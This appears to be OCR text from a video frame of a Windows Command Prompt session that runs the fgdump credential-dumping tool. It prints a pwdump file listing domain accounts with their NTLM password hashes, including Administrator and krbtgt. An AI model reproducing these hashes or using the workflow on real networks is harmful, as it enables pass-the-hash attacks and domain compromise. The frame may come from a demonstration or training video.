 Select Command Prompt
Fi
Ha
02/07/2019  10:20 AM               606 2019-07-02-00-18-07.fgdump-log
02/07/2019  10:42 AM               209 2019-07-02-00-41-58.failed
02/07/2019  10:42 AM               805 2019-07-02-00-41-58.fgdump-log
09/07/2019  04:03 PM               515 2019-07-09-06-02-22.fgdump-log
02/05/2008  08:38 AM           974,848 fgdump.exe
9 File(s)        989,530 bytes
2 Dir(s)  225,195,859,968 bytes free
C:\Users\Andrew\Downloads\fgdump-2.1.0-exeonly>cat 10.32.11.14.pwdump
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Andrew\Downloads\fgdump-2.1.0-exeonly>more 10.32.11.14.pwdump
Administrator:500:NO PASSWORD*********************:E144C590611F102AAA9B7B46D8C020E0:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
krbtgt:502:NO PASSWORD*********************:5C78BE0F341716A0B27A72DF4881536D:::
Andrews_2012:1001:NO PASSWORD*********************:E144C590611F102AAA9B7B46D8C020E0:::
Andrew_Domain:1003:NO PASSWORD*********************:E144C590611F102AAA9B7B46D8C020E0:::
hobj:1107:NO PASSWORD*********************:2F2723C5F135603F70AF2853F81B04E8:::
panj:1108:NO PASSWORD*********************:A17E5B746FA7E8AEE5540EC568DC281A:::
turc:1109:NO PASSWORD*********************:B380D82CFF5E248EA6278D0312C2E4AE:::
milm:1118:NO PASSWORD*********************:D1CD4A77400159A23C47CE7E8808513:::
fumi:1119:NO PASSWORD*********************:588630F3BEABC29AF4A695586876082E:::
newj:1120:NO PASSWORD*********************:AE92D05924A5A1DE027186B8F2A6E06D:::
pecn:1121:NO PASSWORD*********************:3DBDE697D71690A769204BEB12283678:::
chab:1122:NO PASSWORD*********************:8E1F599825F22C9114A6C56B8F241AE7:::
boza:1123:NO PASSWORD*********************:A5A931DB5481DF140D58F873438C527B:::
danm:1124:NO PASSWORD*********************:9DEC8231420DDC7B1FC210DF0E1B12AB:::
hoog:1125:NO PASSWORD*********************:415C1A7C911B5500110BC5B11AB7E5E7:::
stan:1126:NO PASSWORD*********************:9BE71BE8D5CA2A9CF6BEC1E79996C20B:::
Mes